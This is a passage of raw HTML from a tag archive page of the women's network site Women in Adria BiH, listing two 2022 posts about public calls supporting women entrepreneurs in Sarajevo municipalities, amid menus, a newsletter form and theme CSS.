Uz ove ideje vi\u0161e ne\u0107e!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"pokloni za ro\u0111endan\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\">Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://www.womeninadria.ba/category/zivot-u-guzvi/">сите</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="25" href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="26" href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="27" href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="81" href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_25" data-td_block_id="tdi_19" data-td_filter_value="28" href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_26" data-td_block_id="tdi_19" data-td_filter_value="29" href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_27" data-td_block_id="tdi_19" data-td_filter_value="30" href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_28" data-td_block_id="tdi_19" data-td_filter_value="31" href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_29" data-td_block_id="tdi_19" data-td_filter_value="32" href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_30" data-td_block_id="tdi_19" data-td_filter_value="33" href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/knezovic-edukacijom-i-ukljucivanjem-zajednice-protiv-stereotipa-o-djeci-s-teskocama-u-razvoju/"  rel="bookmark" class="td-image-wrap " title="Knezović: Edukacijom i uključivanjem zajednice protiv stereotipa o djeci s teškoćama u razvoju" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/knezovic-paulina-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/knezovic-paulina-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/knezovic-paulina-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Knezović: Edukacijom i uključivanjem zajednice protiv stereotipa o djeci s teškoćama u razvoju" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/knezovic-edukacijom-i-ukljucivanjem-zajednice-protiv-stereotipa-o-djeci-s-teskocama-u-razvoju/"  rel="bookmark" title="Knezović: Edukacijom i uključivanjem zajednice protiv stereotipa o djeci s teškoćama u razvoju">Knezović: Edukacijom i uključivanjem zajednice protiv stereotipa o djeci s teškoćama&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila/"  rel="bookmark" class="td-image-wrap " title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila/"  rel="bookmark" title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila">Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje/"  rel="bookmark" class="td-image-wrap " title="Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/deblokada-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/deblokada-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/deblokada-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje/"  rel="bookmark" title="Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;">Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/muzej-nevinosti-orhana-pamuka-stize-na-netflix/"  rel="bookmark" class="td-image-wrap " title="“Muzej nevinosti” Orhana Pamuka stiže na Netflix" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/muzej-nevinosti-naslovna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/muzej-nevinosti-naslovna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/muzej-nevinosti-naslovna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="“Muzej nevinosti” Orhana Pamuka stiže na Netflix" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/muzej-nevinosti-orhana-pamuka-stize-na-netflix/"  rel="bookmark" title="“Muzej nevinosti” Orhana Pamuka stiže na Netflix">“Muzej nevinosti” Orhana Pamuka stiže na Netflix</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Барај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>таг: potpore za poduzetnice</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/javni-poziv-za-podrsku-poduzetnistvu-u-opcini-novi-grad-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Javni poziv: Program podrške poduzetništvu na području Općine Novi Grad Sarajevo" ><img width="324" height="160" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2022/08/Screenshot-2022-08-31-at-15.21.10-324x160.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2022/08/Screenshot-2022-08-31-at-15.21.10-324x160.jpg 324w, https://www.womeninadria.ba/wp-content/uploads/2022/08/Screenshot-2022-08-31-at-15.21.10-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Javni poziv: Program podrške poduzetništvu na području Općine Novi Grad Sarajevo" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/javni-poziv-za-podrsku-poduzetnistvu-u-opcini-novi-grad-sarajevo/"  rel="bookmark" title="Javni poziv: Program podrške poduzetništvu na području Općine Novi Grad Sarajevo">Javni poziv: Program podrške poduzetništvu na području Općine Novi Grad Sarajevo</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.womeninadria.ba/author/anisa_wia/">Anisa Šerak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-15T11:59:12+02:00" >15 Jula, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/javni-poziv-opcine-centar-sarajevo-za-podrsku-poduzetnicama-starijim-od-36-god-i-nezaposlenima/"  rel="bookmark" class="td-image-wrap " title="Objavljen je javni poziv za podršku poduzetnicama starijim od 36 god i nezaposlenima" ><img width="324" height="160" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2022/06/Opcina-Centar-Sarajevo-1-324x160.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2022/06/Opcina-Centar-Sarajevo-1-324x160.png 324w, https://www.womeninadria.ba/wp-content/uploads/2022/06/Opcina-Centar-Sarajevo-1-648x320.png 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Objavljen je javni poziv za podršku poduzetnicama starijim od 36 god i nezaposlenima" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/javni-poziv-opcine-centar-sarajevo-za-podrsku-poduzetnicama-starijim-od-36-god-i-nezaposlenima/"  rel="bookmark" title="Objavljen je javni poziv za podršku poduzetnicama starijim od 36 god i nezaposlenima">Objavljen je javni poziv za podršku poduzetnicama starijim od 36 god...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.womeninadria.ba/author/anisa_wia/">Anisa Šerak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-19T20:00:45+02:00" >19 Juna, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_32{min-height:0}.tdi_32{position:relative}</style>
<div class="tdi_31_rand_style td-element-style" ><style>.tdi_31_rand_style{background-color:#f5f5f5!important}</style></div><div id="tdi_33" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34{margin-top:100px!important;position:relative}.tdi_34 .td_block_wrap{text-align:left}</style>
<div class="tdi_33_rand_style td-element-style" ><style>.tdi_33_rand_style{background-color:#16151a!important}</style></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_37 tds_newsletter8_block tdn-content-horiz-left td-pb-border-top footer_newsletter td_block_template_1  td-fix-index"  data-td-block-uid="tdi_37" >
<style>.tdi_37{background-color:#222}.tdi_38 .tdn-email-bar{flex-direction:column}.tdi_38 .tdn-input-wrap{margin-bottom:13px}.tdi_38 input{background-color:rgba(255,255,255,0);border-color:#ffffff}.tdi_38 button{background-color:#d5202b}.tdi_38 button:hover{background-color:#cf0b25}.tdi_38 button .tdn-btn-icon{top:-1px}.tdi_38 .av-checkbox+label .tdn-check:after{background-color:#d5202b}.tdi_38 .tdn-title{font-size:30px!important;line-height:40px!important;font-weight:100!important}</style><div class="tds-newsletter tds-newsletter8 tdi_38 tdn-style-dark td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Prijavi se na newsletter</h3><p class="tdn-descr">Inspiracija i savjeti baš kada ti treba!</p></div><form class="tdn-form" action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&id=a46d8072a0" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="e-mail adresa" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Prijava</button></div></div><div class="tdn-checkbox-wrap"><div class="tdn-checkbox"><input id="gdpr_1" class="av-checkbox " name="gdpr[1]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_1"><span class="tdn-check"></span><span class="tdn-check-title">Tjedni newsletter</span></label></div><div class="tdn-checkbox"><input id="gdpr_5" class="av-checkbox " name="gdpr[5]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_5"><span class="tdn-check"></span><span class="tdn-check-title">Direktni mail s informacijama o događajima u vašoj blizini
</span></label></div></div></form></div></div></div></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{z-index:800!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_42 "><div class="td-fix-index"><div class="follow-wrapper">

<div class="follow-menu">

<a href="https://www.womeninadria.ba/o-nama/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/onama.png" /></span>
O nama
</div>
</a>
<a href="#">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-projekti"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/projekti.png" /></span>
Projekti
</div>
</a>
<a href="https://events.womeninadria.ba/">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-dog"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/dogadanja.png" /></span>
Događanja
</div>
</a>
<a href="https://network.womeninadria.com/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/network.png" /></span>
Network
</div>
</a>
<a href="https://www.womeninadria.com/wia-partneri/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/pogodnosti.png" /></span>
Pogodnosti za članice
</div>
</a>

</div>

<div class="follow-texts">

<div class="follow-handle">@WomeninAdria</div>

<div class="follow-title">FOLLOW<br />US</div>

<div class="follow-icons-wrapper">

<div class="follow-icon">
<a target="_blank" href="https://www.facebook.com/womeninadriaBiH">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/fb-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.linkedin.com/company/76161886/admin/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/ln-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://twitter.com/womeninadria">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/tw-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.instagram.com/womeninadria_bih/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/in-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.youtube.com/channel/UCsE2QleKbOr8NgudDnKFmeA">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/yt-follow.png" />
</a>
</div>

</div>

</div>

<style>
.follow-menu{
padding-top: 105px;
padding-left: 125px;
padding-bottom: 110px;}
.follow-menu-item {color:#fff; padding-bottom: 8px;}
.follow-menu-icon {vertical-align: sub; padding-right:10px;}
.fmi-projekti{padding-right:8px;}
.fmi-dog{padding-right:12px;}
.follow-title {line-height:60px !important; padding-top:15px; padding-bottom:5px;}
.follow-icons-wrapper{justify-content:space-between; width: 105%;}
.follow-texts{padding-top: 14px;}
.follow-wrapper{margin-left: -35px !important;}

a .follow-menu-item{
transition:0.35s ease all;
}
a .follow-menu-item:hover{
color:#000;
}

@media (max-width: 767px)
{
.follow-wrapper {display:block !important;}
.follow-menu {padding-top: 50px; padding-left: 70px; padding-bottom: 0px;}
.follow-texts {margin-left: 70px !important; margin-top: -20px;}
.follow-icons-wrapper{justify-content:space-between; width: 60%; padding-bottom: 40px;}
}

</style>

</div></div></div></div></div></div></div><div id="tdi_43" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_44  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}.tdi_44{position:relative}.tdi_44 .td_block_wrap{text-align:left}</style>
<div class="tdi_43_rand_style td-element-style" ><style>.tdi_43_rand_style{background-color:#1a1c21!important}</style></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top footer_main_menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdi_47{position:relative}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid 